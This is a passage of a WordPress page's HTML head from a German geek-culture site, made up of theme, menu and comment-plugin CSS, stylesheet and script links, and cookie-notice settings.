.wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#000000}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#000000}#wpdcom .wpd-comment-status .wpd-sticky{color:#000000}#wpdcom .wpd-thread-filter .wpdf-active{color:#000000;border-bottom-color:#000000}#wpdcom .wpd-comment-info-bar{border:1px dashed #333333;background:#e6e6e6}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#000000}#wpdcom .wpd-filter-view-all:hover{background:#000000}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#000000}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#000000}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Speichern"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.27' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .cm-home-icon.front_page_on, .cm-primary-nav a:hover, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-ancestor>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav ul li.current-menu-item>a, .cm-primary-nav ul li.current_page_ancestor>a, .cm-primary-nav ul li.current_page_item>a, .cm-primary-nav ul li:hover>a, .cm-mobile-nav li a:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item > a, .colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover, .cm-header .cm-mobile-nav li:hover > a, .cm-header .cm-mobile-nav li.current-page-ancestor > a, .cm-header .cm-mobile-nav li.current-menu-ancestor > a, .cm-header .cm-mobile-nav li.current-page-item > a, .cm-header .cm-mobile-nav li.current-menu-item > a, .cm-primary-nav ul li.focus > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus > a, .cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a, .colormag-header-clean .cm-mobile-nav li:hover > a, .colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-page-item > a, .colormag-header-clean .cm-mobile-nav li.current-menu-item > a, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#000000;}a, .colormag-header-classic .cm-primary-nav ul li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul li.current_page_item > a, .colormag-header-classic .cm-primary-nav ul li:hover > a, .colormag-header-classic .cm-primary-nav ul li.focus > a .colormag-header-classic #cm-primary-nav .fa.search-top:hover, .colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random, .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random, .colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.cm-header-actions .social-links) i.fa:hover, .tag-links a:hover, .colormag-header-clean .social-links li:hover i.fa, .colormag-header-classic .social-links li:hover i.fa, .colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, .cm-site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover, .mzb-featured-categories .mzb-post-title a, .mzb-tab-post .mzb-post-title a, .mzb-post-list .mzb-post-title a, .mzb-featured-posts .mzb-post-title a, .mzb-featured-categories .mzb-post-title a, .colormag-header-classic #cm-primary-nav .fa:hover{color:#000000;}#cm-primary-nav, .colormag-header-clean #cm-primary-nav .cm-row{border-top-color:#000000;}.colormag-header-classic #cm-primary-nav, colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul > li:hover > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, colormag-header-classic #cm-primary-nav .cm-menu-toggle:hover, colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-menu-toggle, colormag-header-classic .cm-primary-nav ul > li:hover > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul li.focus > a, .pagination a span:hover{border-color:#000000;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title, .colormag-header-clean--full-width #cm-primary-nav, .colormag-header-classic.colormag-header-classic--top #cm-primary-nav, .colormag-header-clean.colormag-header-clean--top #cm-primary-nav .cm-row{border-bottom-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more, .elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000000;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000000;}.cm-header{background-color:#020202;}.cm-site-description{color:#020202;}.cm-site-description{font-family:Open Sans;font-size:15px;}.cm-primary-nav a:hover, .cm-primary-nav ul li.current-menu-item a, .cm-primary-nav ul li ul li.current-menu-item a, .cm-primary-nav ul li.current_page_ancestor a, .cm-primary-nav ul li.current-menu-ancestor a, .cm-primary-nav ul li.current_page_item a, .cm-primary-nav ul li:hover>a, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav li.page_item_has_children.current-menu-item>a::after, .colormag-header-classic .cm-primary-nav ul li:hover > a{color:#dd9933;}.cm-primary-nav ul li a{font-family:Aclonica;font-weight:400;}#content .post .article-content .entry-title{font-size:29px;}.type-page .entry-title, .type-page .entry-title a{color:#000000;}.type-page .entry-title{font-size:32px;}#content .post .article-content .below-entry-meta .posted-on a, #content .post .article-content .below-entry-meta .byline a, #content .post .article-content .below-entry-meta .comments a, #content .post .article-content .below-entry-meta .tag-links a, #content .post .article-content .below-entry-meta .edit-link a, #content .post .article-content .below-entry-meta .total-views{font-size:10px;}.below-entry-meta .posted-on a, .below-entry-meta .byline a, .below-entry-meta .comments a, .below-entry-meta .tag-links a, .below-entry-meta .edit-link a, .below-entry-meta .human-diff-time .human-diff-time-display, #content .post .article-content .below-entry-meta .total-views{color:#020202;}.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link span{font-family:Open Sans;font-size:11px;}h1, h2, h3, h4, h5, h6{color:#000000;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:13px;}h1{font-size:34px;}.comments-title, .comment-reply-title, #respond h3#reply-title{font-size:22px;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,0,0.1);}body{--color--light--primary:#000000;--color--primary:#000000;}body{--color--gray:#020202;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Aclonica%3A400&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/magnific-popup.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.geek-germany.de/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/spoiler-alert-js/js/spoiler.min.js?ver=6.1.9' id='spoiler_alert_js-script-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"085fe2d255","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5' id='cookie-notice-front-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.5.0' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.geek-germany.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.geek-germany.de/wp-json/wp/v2/posts/41592" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.geek-germany.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.geek-germany.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.geek-germany.de/?p=41592' />
<link rel="alternate" type="application/json+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Ffeature-neu-auf-amazon-prime-video-im-dezember-2020%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Ffeature-neu-auf-amazon-prime-video-im-dezember-2020%2F&#038;format=xml" />

		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://www.geek-germany.de/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:600px; }
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:.2s; -ms-transition-duration:.2s; transition-duration:.2s; }
 .ubermenu-main { max-width:1200px; background-color:#020202; background:-webkit-gradient(linear,left top,left bottom,from(#020202),to(#020202)); background:-webkit-linear-gradient(top,#020202,#020202); background:-moz-linear-gradient(top,#020202,#020202); background:-ms-linear-gradient(top,#020202,#020202); background:-o-linear-gradient(top,#020202,#020202); background:linear-gradient(top,#020202,#020202); border:1px solid #020202; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#020202; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#efefef; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#020202; border:1px solid #020202; color:#0a0a0a; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#cecece; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { border-bottom:1px solid #000000; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#0a0a0a; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#020202; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-weight:bold; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#020202; color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target .ubermenu-icon { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1837 */   .ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1567 */   .ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 422 */    .ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 791 */    .ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 423 */    .ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 425 */    .ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1499 */   .ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1498 */   .ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 674 */    .ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 796 */    .ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 35094 */  .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target { color:#b7b7b7; }
/* 42718 */  .ubermenu .ubermenu-item.ubermenu-item-42718 > .ubermenu-target { color:#ffffff; }
